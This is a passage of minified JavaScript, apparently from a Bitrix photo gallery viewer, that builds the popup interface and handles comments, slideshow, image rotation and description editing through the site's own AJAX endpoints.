class="photo-last-page">#</span>'})),a=r.appendChild(BX.create("DIV",{props:{className:"photo-top-nav-buttons"}}));this.topPager={current:h.childNodes[0],count:h.childNodes[2]};this.pTopSliderBut=a.appendChild(BX.create("A",{props:{className:"photo-slider-button",href:"javascript: void(0)"},html:"<span>"+this.MESS.slider+"</span><i></i>"}));this.pMinimizeBut=a.appendChild(BX.create("A",{props:{className:"photo-full-screen-but",href:"javascript: void(0)"}}));this.pCloseBut=a.appendChild(BX.create("A",{props:{className:"photo-close-but",href:"javascript: void(0)"}}));this.pCloseBut.onclick=BX.proxy(this.ClosePopup,this);this.pMinimizeBut.onclick=BX.proxy(this.ChangeMode,this);this.pScrollCont=r.appendChild(BX.create("DIV",{props:{className:"photo-scroll"}}));this.pScroller=this.pScrollCont.appendChild(BX.create("A",{props:{className:"photo-scroll-wheel"}}));this.pSliderCont=this.pPopupTop.appendChild(BX.create("DIV",{props:{className:"photo-slider"}}));this.pSlider=this.pSliderCont.appendChild(BX.create("DIV",{props:{className:"photo-slider-int"}}));this.oTopSlider=new BXTopSlider(this);this.pImageTable=this.pPopup.appendChild(BX.create("TABLE",{props:{className:"photo-image",cellSpacing:0}}));this.pImageTable.onclick=BX.proxy(this.Next,this);this.pImgCell=this.pImageTable.insertRow(-1).insertCell(-1);this.pImageWait=this.pImgCell.appendChild(BX.create("IMG",{props:{src:"/bitrix/images/1.gif",className:"photo-image-wait"},style:{display:"none"}}));this.pImage=this.pImgCell.appendChild(BX.create("IMG",{props:{src:"/bitrix/images/1.gif"}}));this.pPopupFooter=this.pPopup.appendChild(BX.create("DIV",{props:{className:"photo-footer"}}));var l=this.pPopupFooter.appendChild(BX.create("DIV",{props:{className:"photo-descriptions"}})),d=l.appendChild(BX.create("DIV",{props:{className:"photo-description-left"}})),p=l.appendChild(BX.create("DIV",{props:{className:"photo-description-right"}}));this.pDescCont=d.appendChild(BX.create("SPAN",{props:{className:"photo-description-text"}}));if(this.bShowEditControls){this.pAddDescLink=d.appendChild(BX.create("A",{props:{className:"photo-qt-desc",href:"javascript: void(0)"},text:this.MESS.addDesc}));this.pAddDescLink.onclick=BX.proxy(this.EditItemDescription,this)}this.pDesc=this.pDescCont.appendChild(BX.create("SPAN"));if(this.bShowEditControls){this.pEditDesc=this.pDescCont.appendChild(BX.create("A",{props:{href:"javascript:void(0)"}}));this.pEditDesc.onclick=BX.proxy(this.EditItemDescription,this);this.pEditDescCont=d.appendChild(BX.create("DIV",{props:{className:"photo-sign-wrap"}}));this.pEditDescInp=this.pEditDescCont.appendChild(BX.create("TEXTAREA",{props:{className:"photo-textarea photo-textarea-active"}}));this.pEditDescSave=this.pEditDescCont.appendChild(BX.create("A",{props:{className:"photo-comment-add",href:"javascript:void(0)",title:this.MESS.saveDetailTitle},html:"<span>"+this.MESS.save+"</span><i></i>"}));this.pEditDescCancel=this.pEditDescCont.appendChild(BX.create("A",{props:{className:"photo-comment-add",href:"javascript:void(0)"},html:"<span>"+this.MESS.cancel+"</span><i></i>"}));this.pEditDescSave.onclick=BX.proxy(this.SaveItemDescription,this);this.pEditDescCancel.onclick=BX.proxy(this.CancelItemDescription,this);this.pEditDescInp.onkeyup=function(e){if(!e)e=window.event;if(!e)return;var i=e.keyCode||e.which;if(i==17){t._bCtrlPressed=true;setTimeout(function(){t._bCtrlPressed=false},400)}else if(i==13&&(e.ctrlKey||t._bCtrlPressed)){if(t.bItemDescEdited)t.SaveItemDescription()}return BX.PreventDefault(e)}}if(this.useRatings){this.pRatingCont=p.appendChild(BX.create("SPAN",{props:{id:"bx-photo-rating-cont",className:"photo-rating"}}));if(!BX.browser.IsDoctype()&&BX.browser.IsIE())this.pRatingCont.style.margin="3px 10px 0 0"}this.pSlideshowCont=p.appendChild(BX.create("SPAN",{props:{className:"photo-slideshow"}}));this.pSlideshow=this.pSlideshowCont.appendChild(BX.create("A",{props:{className:"photo-slideshow-button",title:this.MESS.slideshowTitle},html:'<span class="photo-slideshow-button-text">'+this.MESS.slideshow+':</span><span class="photo-slideshow-button-img"></span><i></i>'}));this.pSlideshow.onclick=BX.proxy(this.RunSlideShow,this);this.pExtendDescCont=this.pPopupFooter.appendChild(BX.create("DIV",{props:{className:"photo-comments no-comment"}}));var m=this.pExtendDescCont.appendChild(BX.create("DIV",{props:{className:"photo-comments-left"}})),c=this.pExtendDescCont.appendChild(BX.create("DIV",{props:{className:"photo-comments-right"}})),u=c.appendChild(BX.create("DIV",{props:{className:"photo-comments-right-info"}})),f=u.appendChild(BX.create("DIV",{props:{className:"photo-album"},children:[BX.create("SPAN",{props:{className:"photo-comments-right-grey"},text:this.MESS.album+": "})]})),I=u.appendChild(BX.create("DIV",{props:{className:"photo-comments-author"},children:[BX.create("SPAN",{props:{className:"photo-comments-right-grey"},text:this.MESS.author+": "})]}));if(this.showViewsCont){var C=u.appendChild(BX.create("DIV",{props:{className:"photo-comments-author"},children:[BX.create("SPAN",{props:{className:"photo-comments-right-grey"},text:this.MESS.views+": "})]}));this.pViews=C.appendChild(BX.create("SPAN",{props:{className:"photo-comments-right-grey"}}))}var S=u.appendChild(BX.create("DIV",{props:{className:"photo-comments-author"}}));this.pAlbumLink=f.appendChild(BX.create("A",{props:{href:"#"},html:"album"}));this.pAuthorLink=I.appendChild(BX.create("A",{props:{href:"#"},html:"author"}));this.pDate=u.appendChild(BX.create("DIV",{props:{className:"photo-comments-add_date"}}));this.pTags=S.appendChild(BX.create("SPAN",{props:{className:"photo-comments-right-grey"}}));this.pActionsCont=c.appendChild(BX.create("DIV"));var v=this.pActionsCont.appendChild(BX.create("DIV",{props:{className:"photo-comments-edit-wrap"}}));if(this.bShowEditControls){var w=v.appendChild(BX.create("A",{props:{href:"javascript: void(0)",className:"photo-comments-button"},html:this.MESS.edit})),g=v.appendChild(BX.create("A",{props:{href:"javascript: void(0)",className:"photo-comment-undo",title:this.MESS.rotate}})),x=v.appendChild(BX.create("A",{props:{href:"javascript: void(0)",className:"photo-comment-redo",title:this.MESS.rotate}})),b=this.pActionsCont.appendChild(BX.create("A",{props:{href:"javascript: void(0)",className:"photo-comments-button"},html:this.MESS.del}));g.onclick=function(e){t.RotateItem(true);return BX.PreventDefault(e)};x.onclick=function(e){t.RotateItem(false);return BX.PreventDefault(e)};b.onclick=BX.proxy(this.DeleteItem,this);w.onclick=BX.proxy(this.EditItem,this)}this.pBigPhoto=this.pActionsCont.appendChild(BX.create("A",{props:{href:"javascript: void(0)",className:"photo-comments-button"},html:this.MESS.bigPhoto}));this.pBigPhoto.onclick=BX.proxy(this.ChangeMode,this);if(this.bShowSourceLink){this.pSourceLink=this.pActionsCont.appendChild(BX.create("A",{props:{href:"javascript: void(0)",className:"photo-comments-button"},html:this.MESS.sourceImage}));this.pSourceLink.onclick=BX.proxy(this.ShowSource,this)}this.pComWaiter=m.appendChild(BX.create("IMG",{props:{className:"photo-wait-comments",src:"/bitrix/images/1.gif"},style:{display:"none"}}));this.pShowMoreComLink=m.appendChild(BX.create("A",{props:{className:"photo-more-comments",href:"javascript:void(0)"},html:this.MESS.moreCom,style:{display:"none"}}));this.pCommentsCont=m.appendChild(BX.create("DIV"));this.pShowMoreComLink.onclick=BX.proxy(this.ShowMoreComments,this);this.pAddCommentForm=m.appendChild(BX.create("DIV"));if(!this.perm.addComment&&this.useComments)m.appendChild(BX.create("DIV",{props:{className:"photo-comments-warning"},text:this.MESS.comAccessDenied}));if(this.perm.addComment){this.pAddComLink=m.appendChild(BX.create("A",{props:{className:"photo-comments-add",href:"javascript:void(0)"},html:this.MESS.addComment,style:{display:"none"}}));this.pAddComLink.onclick=function(){t.pAddCommentForm.style.display="block";t.pAddComLink.style.display="none";if(t._CommentsParams&&t._CommentsParams.textarea)t.CheckTextareaActivity(t._CommentsParams.textarea,false);t.AdjustOverlay()}}this.pComCountLink=this.pPopupFooter.appendChild(BX.create("A",{props:{className:"photo-qt-comments",href:"javascript: void(0)"},html:this.MESS.commentsCount+": "}));this.pComCount=this.pComCountLink.appendChild(BX.create("SPAN",{html:"0"}));this.pExFlipper=this.pPopupFooter.appendChild(BX.create("A",{props:{className:"photo-open-footer",href:"javascript: void(0)"},html:"<i></i>"}));this.pExFlipper.onclick=this.pComCountLink.onclick=BX.proxy(this.OpenExtDescription,this);if(this.bChangeTheme){this.pThemeLink=this.pPopupFooter.appendChild(BX.create("A",{props:{className:"photo-dark-theme-link",href:"javascript: void(0)"}}));this.pThemeLink.onclick=BX.proxy(this.SetTheme,this)}this.OpenExtDescription(this.bSectionOpened,false);this.bSceletonCreated=true;this.SetUnselectable([this.pTopSliderBut,this.pMinimizeBut,this.pCloseBut,this.pScrollCont,this.pScroller,this.pSliderCont,this.pSlider]);if(!this.useComments){m.appendChild(u);BX.addClass(u,"photo-comments-right-info-left");this.pComCountLink.style.display="none"}this.SetTheme(this.theme,false);this.OnResize()},AdjustControls:function(){if(this.itemsCount<=1){this.nextPhotoLink.style.display=this.prevPhotoLink.style.display="none"}else{this.nextPhotoLink.style.display=this.prevPhotoLink.style.display="";if(!BX.browser.IsDoctype()&&BX.browser.IsIE()){this.nextPhotoLink.style.height=this.prevPhotoLink.style.height=document.documentElement.offsetHeight+"px";this.prevPhotoLink.style.width=this.prevPhotoLink.parentNode.clientWidth-1+"px";this.nextPhotoLink.style.width=this.nextPhotoLink.parentNode.clientWidth-1+"px"}else{this.nextPhotoLink.style.height=this.prevPhotoLink.style.height=document.documentElement.clientHeight+"px";this.prevPhotoLink.style.width=this.prevPhotoLink.parentNode.clientWidth+"px";this.nextPhotoLink.style.width=this.nextPhotoLink.parentNode.clientWidth+"px"}this.prevPhotoLink.firstChild.style.left=this.prevPhotoLink.parentNode.clientWidth*4/10+"px";this.nextPhotoLink.firstChild.style.right=this.nextPhotoLink.parentNode.clientWidth*4/10+"px"}this.closeLink.style.width=this.closeLink.parentNode.clientWidth+"px";if(BX.browser.IsChrome()){var t=this.closeLink.firstChild;t.style.top="14.5px";setTimeout(function(){t.style.top="15px"},10)}var e=this.Mode=="auto"?parseInt(this.pImageTable.offsetWidth):this.fixedSize;if(!e||e<this.fixedSize)e=this.fixedSize;this.pPopupFooter.style.width=e+"px";this.AdjustOverlay();if(this.oTopSlider)this.oTopSlider.AdjustScroller()},AdjustOverlay:function(){var t=parseInt(this.pTable.offsetHeight)||0,e=parseInt(BX.GetWindowScrollSize(document).scrollHeight)||0;if(t<e)t=e;this.pOverlay.style.height=t+(BX.browser.IsIE10()?250:50)+"px"},OpenExtDescription:function(t,e){if(typeof t!="boolean")t=!this.bSectionOpened;if(t){BX.addClass(this.pExFlipper,"photo-open-footer-open");this.pExtendDescCont.style.display="block";if(this.useComments)this.pComCountLink.style.display="none"}else{BX.removeClass(this.pExFlipper,"photo-open-footer-open");this.pExtendDescCont.style.display="none";if(this.useComments)this.pComCountLink.style.display=""}this.bSectionOpened=t;if(e!==false)this.SaveOption("detail_view",t?"Y":"N");this.AdjustOverlay();return false},OnKeyUp:function(t){if(!t)t=window.event;if(!t)return;var e=t.keyCode||t.which;if(e==27){if(this.bEscCloseEnabled)this.ClosePopup()}else if(e==39){if(this.bArrowControllEnabled)this.Next()}else if(e==37){if(this.bArrowControllEnabled)this.Previous()}else if(e==17){var i=this;this._bCtrlPressed=true;setTimeout(function(){i._bCtrlPressed=false},400)}else if(e==13&&(t.ctrlKey||this._bCtrlPressed)){if(this.bItemDescEdited)this.SaveItemDescription();else if(this.pAddCommentForm.style.display=="block"&&this._CommentsParams)this.SubmitNewComment()}},SetUnselectable:function(t){if(typeof t!="object")t=[t];for(var e=0,i=t.length;e<i;e++){if(!BX.browser.IsIE8())BX.setUnselectable(t[e]);t[e].ondragstart=function(t){return BX.PreventDefault(t)}}},GetComments:function(t){this.ShowComWait(true);var e=this;window.bxph_error=null;BX.ajax.get(this.actionUrl,{UCID:this.uniqueId,photo_list_action:"load_comments",sessid:BX.bitrix_sessid(),photo_element_id:t,AJAX_CALL:"Y"},function(i){setTimeout(function(){e.CheckActionPostUrl();e.ShowComWait(false);if(window.bxph_error){alert(window.bxph_error)}else{if(t!=e.Items[e.currentIndex].id)return;if(e.commentsType=="blog"){e.ParseBlogComments(i)}else{if(e.perm.addComment)e.ParseForm(i);e.AddComments(i)}}},50);var s=function(){setTimeout(function(){BX.onCustomEvent(e,"OnRegisterCommentsControl")},100);BX.removeCustomEvent("onAjaxSuccessFinish",s)};BX.addCustomEvent("onAjaxSuccessFinish",s)})},AddComments:function(t,e){var i=this.Items[this.currentIndex].arCommentInds;if(i&&top._bxArCommentsIds){for(var s in top._bxArCommentsIds){if(i[top._bxArCommentsIds[s]]){var o=BX("bxphoto_com_"+top._bxArCommentsIds[s]);if(o)o.parentNode.removeChild(o)}}}if(e===true)this.pCommentsCont.innerHTML+=this.ParseComments(t);else this.pCommentsCont.innerHTML=this.ParseComments(t)+this.pCommentsCont.innerHTML;this.Items[this.currentIndex].savedComments=this.pCommentsCont.innerHTML;this.AdjustOverlay()},RegisterCommentsControl:function(t){if(t.itemId!=this.Items[this.currentIndex].id)return;if(t.navParams){t.navParams.pageCount=parseInt(t.navParams.pageCount)||0;t.navParams.pageSize=parseInt(t.navParams.pageSize)||0;t.navParams.pagen=parseInt(t.navParams.pagen)||0;t.navParams.NavNum=parseInt(t.navParams.NavNum)||0;t.navParams.nSelectedCount=parseInt(t.navParams.nSelectedCount)||0}this._CommentsParams=t;this.Items[this.currentIndex].savedNavparams=BX.clone(t.navParams,true);if(!this.Items[this.currentIndex].arCommentInds)this.Items[this.currentIndex].arCommentInds={};if(t.arComments)for(var e in t.arComments)this.Items[this.currentIndex].arCommentInds[t.arComments[e]]=true;this.UpdateCommentsCount();var i=this;if(this.perm.addComment&&this._CommentsParams&&this._CommentsParams.textarea&&this._CommentsParams.button){this._CommentsParams.button.onclick=BX.proxy(this.SubmitNewComment,this);this._CommentsParams.textarea.onblur=function(){i.SaveUnpostedComment(this.value);i.CheckTextareaActivity(this,true)};this._CommentsParams.textarea.onkeyup=function(t){i.SaveUnpostedComment(this.value);if(!t)t=window.event;if(!t)return;var e=t.keyCode||t.which;if(e==17){i._bCtrlPressed=true;setTimeout(function(){i._bCtrlPressed=false},400)}else if(e==13&&(t.ctrlKey||i._bCtrlPressed)){if(i.pAddCommentForm.style.display=="block"&&i._CommentsParams)i.SubmitNewComment()}return BX.PreventDefault(t)};this._CommentsParams.textarea.onfocus=function(){i.CheckTextareaActivity(this,false)};this.CheckTextareaActivity(this._CommentsParams.textarea,true);if(this._CommentsParams.guestName){this._CommentsParams.guestName.onblur=function(){i.CheckInputActivity(this,true)};this._CommentsParams.guestName.onfocus=function(){i.CheckInputActivity(this,false)}}if(this._CommentsParams.guestEmail){this._CommentsParams.guestEmail.onblur=function(){i.CheckInputActivity(this,true)};this._CommentsParams.guestEmail.onfocus=function(){i.CheckInputActivity(this,false)}}}},ShowMoreComments:function(){if(!this._CommentsParams||!this._CommentsParams.navParams||this._CommentsParams.navParams.pagen>=this._CommentsParams.navParams.pageCount){this.pShowMoreComLink.style.display="none";return}var t=this;var e={UCID:this.uniqueId,photo_list_action:"load_comments",sessid:BX.bitrix_sessid(),return_more_comments:"Y",photo_element_id:this.Items[this.currentIndex].id,AJAX_CALL:"Y"};e["PAGEN_"+this._CommentsParams.navParams.NavNum]=this._CommentsParams.navParams.pagen+1;top._bxArCommentsIds=false;this.ShowComWait(true);BX.ajax.get(this.actionUrl,e,function(e){setTimeout(function(){t.CheckActionPostUrl();t.AddComments(e);t.ShowComWait(false);BX.onCustomEvent(t,"OnRegisterCommentsControl")},100)})},ParseBlogComments:function(t){t=BX.util.trim(t);var e=this,i=t.indexOf("#BLOG_COMMENTS_BEGIN#"),s=t.indexOf("#BLOG_COMMENTS_END#");

if(i===-1||s===-1)return"";var o=t.substr(i+"#BLOG_COMMENTS_BEGIN#".length,s-i-"#BLOG_COMMENTS_BEGIN#".length);BX.addCustomEvent("onShowPhotoBlogComment",BX.proxy(this.AdjustOverlay,this));BX.addCustomEvent("onAddNewPhotoBlogComment",function(t){if(t){var i=parseInt(t.count);if(parseInt(t.editId)==0)i++;if(parseInt(t.deletedComment)!=0)i--;e.pComCount.innerHTML=i}});this.pAddCommentForm.innerHTML=BX.util.trim(o);this.AdjustOverlay()},ParseComments:function(t){t=BX.util.trim(t);var e=t.indexOf("#COMMENTS_BEGIN#"),i=t.indexOf("#COMMENTS_END#");if(e===-1||i===-1)return"";var s=t.substr(e+"#COMMENTS_BEGIN#".length,i-e-"#COMMENTS_BEGIN#".length);s=BX.util.trim(s);return s},ParseForm:function(t){var e="",i="",s=t.indexOf("#NOTE_BEGIN#"),o=t.indexOf("#NOTE_END#");if(s!==-1&&o!==-1)i=BX.util.trim(t.substr(s+"#NOTE_BEGIN#".length,o-s-"#NOTE_BEGIN#".length));s=t.indexOf("#ADD_COMMENT_BEGIN#");o=t.indexOf("#ADD_COMMENT_END#");if(s!==-1&&o!==-1)e=BX.util.trim(t.substr(s+"#ADD_COMMENT_BEGIN#".length,o-s-"#ADD_COMMENT_BEGIN#".length));this.pAddCommentForm.innerHTML=i+e;if(i!=="")return false;if(e.indexOf("reviews-note-error")!==-1)return false;return true},UpdateCommentsCount:function(){this.pShowMoreComLink.style.display=this._CommentsParams.navParams&&this._CommentsParams.navParams.pageCount>1?"":"none";var t=this.MESS.moreCom,e=this._CommentsParams.navParams.pageSize,i=0,s,o=0,n=this._CommentsParams.navParams.nSelectedCount;this.Items[this.currentIndex].comments=n;for(s in this.Items[this.currentIndex].arCommentInds)o++;i=n-o;if(i<e){e=i;t=this.MESS.moreCom2}if(i<=0)this.pShowMoreComLink.style.display="none";t=t.replace("#N#",e);t=t.replace("#M#",i);this.pShowMoreComLink.innerHTML=t;this.pComCount.innerHTML=n},ShowComWait:function(t){this.pComWaiter.style.display=t?"":"none"},SaveUnpostedComment:function(t){this.Items[this.currentIndex].savedCommentText=t},SubmitNewComment:function(){if(!this._CommentsParams)return;var t=this;var e=this.Items[this.currentIndex].comments<1;var i=this.Items[this.currentIndex].id;this._CommentsParams.textarea.value=BX.util.trim(this._CommentsParams.textarea.value);if(this._CommentsParams.textarea.value==this.MESS.commentTitle)this._CommentsParams.textarea.value="";this._CommentsParams.form.action+="&UCID="+this.uniqueId;top._bxError=false;var s=this._CommentsParams.textarea.value;if(s.length>2){this.ShowComWait(true);BX.ajax.submit(this._CommentsParams.form,function(o){var n=t.ParseForm(o);if(!top._bxError&&n!==false){if(e)return t.GetComments(i);setTimeout(function(){t.AddComments(o,true)},100)}if(n===false){t.pAddCommentForm.style.display="";t.pAddComLink.style.display="none";t._CommentsParams.textarea.value=s}BX.onCustomEvent(t,"OnRegisterCommentsControl");t.ShowComWait(false)});setTimeout(function(){t.pAddCommentForm.style.display="none";t.pAddComLink.style.display="";t.SaveUnpostedComment("");t._CommentsParams.textarea.value="";t._CommentsParams.form.parentNode.removeChild(t._CommentsParams.form)},50)}else{if(this._CommentsParams.textarea.value.length>0)alert(this.MESS.shortComError)}},CheckTextareaActivity:function(t,e){if(!this.perm.addComment)return;var i=BX.util.trim(t.value),s=this.MESS.commentTitle,o="photo-textarea-active";if(e){if(i==""||i==s){t.value=s;BX.removeClass(t,o)}else{BX.addClass(t,o)}this.bArrowControllEnabled=true}else{if(i==""||i==s){t.value="";BX.addClass(t,o);t.focus()}this.bArrowControllEnabled=false}},CheckInputActivity:function(t,e){if(!t)return;var i=BX.util.trim(t.value),s=t.title+"...",o="bxph-photo-active";if(e){if(i==""||i==s){t.value=s;BX.removeClass(t,o)}else{BX.addClass(t,o)}this.bArrowControllEnabled=true}else{if(i==""||i==s){t.value="";BX.addClass(t,o);t.focus()}this.bArrowControllEnabled=false}},SaveOption:function(t,e){BX.userOptions.save("photogallery",this.id,t,e)},RunSlideShow:function(){if(this.slideShowStatus!="play")this.PlaySlideShow(false,this.currentIndex==this.itemsCount-1);else this.StopSlideShow();return false},InitSlideShow:function(){this.bSlideShowInited=true;this.slideShowSpeed=parseInt(this.userSettings.slide_show_speed);if(!this.slideShowSpeed||this.slideShowSpeed<1||this.slideShowSpeed>5)this.slideShowSpeed=3;this.pSlideShowSpeed={};var t=this.pSlideshowCont.appendChild(BX.create("SPAN",{props:{className:"photo-slideshow-speed"}}));var e,i=this;for(e=1;e<=5;e++){this.pSlideShowSpeed[e]=t.appendChild(BX.create("A",{props:{id:"bxph-slide-speed-"+e,className:e==this.slideShowSpeed?"photo-slideshow-speed-active":"",href:"javascript:void(0)"},html:e}));this.pSlideShowSpeed[e].onclick=function(){i.SetSlideShowSpeed(parseInt(this.id.substr("bxph-slide-speed-".length)))}}BX.addCustomEvent(this,"OnItemLoaded",BX.proxy(this.SlideShowItemOnload,this))},SetSlideShowSpeed:function(t){this.slideShowSpeed=t;var e,i=this;for(e=1;e<=5;e++)this.pSlideShowSpeed[e].className=e==this.slideShowSpeed?"photo-slideshow-speed-active":"";this.SaveOption("slide_show_speed",t)},PlaySlideShow:function(t,e){BX.addClass(this.pSlideshowCont,"photo-slideshow-active");if(!this.bSlideShowInited)this.InitSlideShow();var i=this;this.slideShowStatus="play";t=!!t;e=!!e;if(t){this.Next(!!e,true);if(this.currentIndex==this.itemsCount-1&&!e)this.StopSlideShow()}else{setTimeout(function(){if(i.slideShowStatus=="play")i.PlaySlideShow(true,!!e)},this.slideShowSpeed*1e3)}},StopSlideShow:function(){BX.removeClass(this.pSlideshowCont,"photo-slideshow-active");this.slideShowStatus="paused"},SlideShowItemOnload:function(t){if(this.slideShowStatus!="play")return;this.PlaySlideShow(false)},EditItemDescription:function(t){if(this.bShowEditControls){this.bArrowControllEnabled=false;this.bItemDescEdited=true;this.pAddDescLink.style.display="none";this.pEditDescCont.style.display="";this.pDescCont.style.display="none";var e=this.Items[this.currentIndex];this.pEditDescInp.value=e.description;BX.focus(this.pEditDescInp)}return BX.PreventDefault(t)},SaveItemDescription:function(t){i=this;if(!this.actionPostUrl&&t!==false)return setTimeout(function(){i.SaveItemDescription(false)},200);var e=this.Items[this.currentIndex];e._description=e.description;e.description=this.pEditDescInp.value;window.bxph_error=null;var i=this;BX.ajax.post(this.actionPostUrl||this.actionUrl,{UCID:this.uniqueId,photo_list_action:"save_description",sessid:BX.bitrix_sessid(),description:e.description,ELEMENT_ID:e.id},function(t){setTimeout(function(){if(window.bxph_error){alert(window.bxph_error);if(i.currentIndex==e.index)i.EditItemDescription();e.description=e._description}delete e._description},100)});this.CancelItemDescription(e)},CancelItemDescription:function(t){if(!t||t.nodeName||typeof t.description=="undefined")t=this.Items[this.currentIndex];this.bItemDescEdited=false;this.bArrowControllEnabled=true;if(t.description.length>0){if(this.bShowEditControls)this.pAddDescLink.style.display="none";this.pDescCont.style.display="";var e=t.description;e=BX.util.htmlspecialchars(e);e=e.replace(/\n|\r/gi,"<br>");this.pDesc.innerHTML=e}else{if(this.bShowEditControls)this.pAddDescLink.style.display="";this.pDescCont.style.display="none";this.pDesc.innerHTML=""}if(this.bShowEditControls)this.pEditDescCont.style.display="none"},_CleanItemsArray:function(){this.Items=[];this.ItemIndex={};this.currentIndex=0;this.LoadedPages={};if(this.oTopSlider)this.oTopSlider.CleanItems()},_RedisplayItemAfterItemsReloading:function(){if(this._currentItemId>0&&this.reloadItemsOnload){this.reloadItemsOnload=false;this._bFirstDisplay=true;this.DisplayItem(this._currentItemId);this._currentItemId=0;BX.removeCustomEvent(this,"OnBeforeItemsLoaded",BX.proxy(this._CleanItemsArray,this));BX.removeCustomEvent(this,"OnAfterItemsHandled",BX.proxy(this._RedisplayItemAfterItemsReloading,this));if(this.oTopSlider)this.oTopSlider.CheckCurrentShownItems()}},RotateItem:function(t){var e=this.Items[this.currentIndex];if(!e)return;if(!e.angle)e.angle=0;e.angle+=(t?-1:1)*90;if(e.angle<0)e.angle=360+e.angle;else if(e.angle==360)e.angle=0;if(!e.w)e.w=parseInt(this.pImage.offsetWidth);if(!e.h)e.h=parseInt(this.pImage.offsetHeight);if(e.angle==0||e.angle==180){this.pImage.style.marginTop="";this.pImage.style.marginLeft="";if(this.RotateCont){this.pImgCell.appendChild(this.pImage);this.RotateCont.parentNode.removeChild(this.RotateCont);this.RotateCont=null}}else{if(!this.RotateCont){this.RotateCont=this.pImage.parentNode.appendChild(BX.create("DIV",{props:{className:"photo-rotate-cont"}}));this.RotateInnerCont=this.RotateCont.appendChild(BX.create("DIV",{props:{className:"photo-rotate-cont-inner"}}));this.RotateInnerCont.appendChild(this.pImage);this.RotateInnerCont.style.overflow="hidden"}var i=Math.round((e.w-e.h)/2);if(e.w<e.h){if(!BX.browser.IsIE())this.pImage.style.marginTop=i+"px";else if(BX.browser.IsIE()&&BX.browser.IsDoctype())this.pImage.style.marginLeft=i*2+"px";i=0}else{if(BX.browser.IsIE()&&BX.browser.IsDoctype())this.RotateCont.style.paddingLeft=i+"px"}if(!BX.browser.IsIE())this.RotateCont.style.paddingTop=i+"px";this.RotateInnerCont.style.width=e.h+"px";this.RotateInnerCont.style.height=e.w-i+"px"}this.RotateImage(this.pImage,e.angle,true);if(!this.Rotated[e.id])this.Rotated[e.id]=true;this.AdjustControls()},SaveRotatedItems:function(t){if(t===true)return setTimeout(BX.proxy(this.SaveRotatedItems,this),1);for(var e in this.Rotated)if(this.Rotated)this.SaveRotationAngle(this.GetById(e));this.Rotated={}},CleanRotation:function(t,e){if(this.RotateInnerCont){this.pImage.style.marginTop="";this.pImage.style.marginLeft="";if(this.RotateCont){this.pImgCell.appendChild(this.pImage);this.RotateCont.parentNode.removeChild(this.RotateCont);this.RotateCont=null}if(e!==false)this.CheckImageSize(t);this.RotateImage(this.pImage,0,false)}},RotateImage:function(t,e,i){var s="";if(e!=0)s=BX.browser.IsIE9()?"photo-rotate-ie9-"+e:"photo-rotate-"+e;t.className=s},SaveRotationAngle:function(t){if(t.angle==0)return;t.saveRotationProcess=true;BX.showWait("photo_rotate");var e=t.angle;var i=this;window.bxphres=false;BX.ajax.get(this.actionUrl,{UCID:this.uniqueId,photo_list_action:"rotate",sessid:BX.bitrix_sessid(),ELEMENT_ID:t.id,angle:e,AJAX_CALL:"Y"},function(t){setTimeout(function(){i.CheckActionPostUrl();BX.closeWait("photo_rotate");if(window.bxph_error){alert(window.bxph_error)}else if(window.bxphres&&window.bxphres.Item){var t=i.GetById(window.bxphres.Item.id);t.saveRotationProcess=false;if(t.big_src)t.big_src=window.bxphres.Item.src;if(t.angle==e){t.src=window.bxphres.Item.src;t.width=window.bxphres.Item.w;t.height=window.bxphres.Item.h;delete t.h;delete t.w;delete t.angle;if(i.currentIndex==t.index){i.CleanRotation(t);i._bFirstDisplay=true;i.DisplayItem(t.id)}if(i.oTopSlider)i.oTopSlider.UpdateThumbnail(t.index)}}},100)})},EditItem:function(t){var e=this.Items[this.currentIndex];if(!e||!e.id)return;var i=this;var s=this.actionUrl+(this.actionUrl.indexOf("?")==-1?"?":"&")+"photo_list_action=edit&sessid="+BX.bitrix_sessid();s+="&ELEMENT_ID="+e.id;s+="&SECTION_ID="+e.album_id;s+="&AJAX_CALL=Y&UCID="+this.uniqueId;if(e.gallery_id)s+="&USER_ALIAS="+e.gallery_id;BX.WindowManager.setStartZIndex(3100);var o=new BX.CDialog({title:this.MESS.photoEditDialogTitle,content_url:s,buttons:[BX.CDialog.btnSave,BX.CDialog.btnCancel],width:600});o.Show();this.bArrowControllEnabled=false;this.bEscCloseEnabled=false;BX.addCustomEvent(o,"onWindowRegister",function(){o.adjustSizeEx();BX.focus(BX("bxph_title"));var t=window.oPhotoEditDialog.Get();if(t)t.style.zIndex=3101;if(window.oPhotoEditDialog.OVERLAY)window.oPhotoEditDialog.OVERLAY.style.zIndex=3097});BX.addCustomEvent(o,"onWindowUnRegister",function(){i.bArrowControllEnabled=true;i.bEscCloseEnabled=true});o.ClearButtons();o.SetButtons([new BX.CWindowButton({title:BX.message("JS_CORE_WINDOW_SAVE"),id:"savebtn",action:BX.proxy(this.CheckForm,this)}),o.btnCancel]);window.oPhotoEditDialog=o;return BX.PreventDefault(t)},CheckForm:function(){var _this=this;var form=document.forms["form_photo"];if(typeof form!="object")return false;var oData={AJAX_CALL:"Y"};for(var ii=0;ii<form.elements.length;ii++){if(form.elements[ii]&&form.elements[ii].name){if(form.elements[ii].type&&form.elements[ii].type=="checkbox"){if(form.elements[ii].checked==true)oData[form.elements[ii].name]=form.elements[ii].value}else{oData[form.elements[ii].name]=form.elements[ii].value}}}BX.showWait("photo_window_edit");window.oPhotoEditDialogError=false;BX.ajax.post(form.action,oData,function(data){setTimeout(function(){BX.closeWait("photo_window_edit");result={};if(window.oPhotoEditDialogError!==false){var errorTr=BX("bxph_error_row");errorTr.style.display="";errorTr.cells[0].innerHTML=window.oPhotoEditDialogError;window.oPhotoEditDialog.adjustSizeEx()}else{top.result=false;try{data=BX.util.trim(data);var res="",indBegin=data.indexOf("<!--BX_PHOTO_EDIT_RES-->"),indEnd=data.indexOf("<!--BX_PHOTO_EDIT_RES_END-->");if(indBegin!=-1&&~indEnd!=-1)res=data.substr(indBegin+"<!--BX_PHOTO_EDIT_RES-->".length,indEnd-indBegin-"<!--BX_PHOTO_EDIT_RES-->".length);else res=data;eval("top.result = "+res+";")}catch(e){var errorTr=BX("bxph_error_row");if(errorTr){errorTr.style.display="";errorTr.cells[0].innerHTML=_this.MESS.unknownError}window.oPhotoEditDialog.adjustSizeEx()}if(top.result){_this.EditItemCallBack(top.result);window.oPhotoEditDialog.Close()}}},200)})},EditItemCallBack:function(t){var 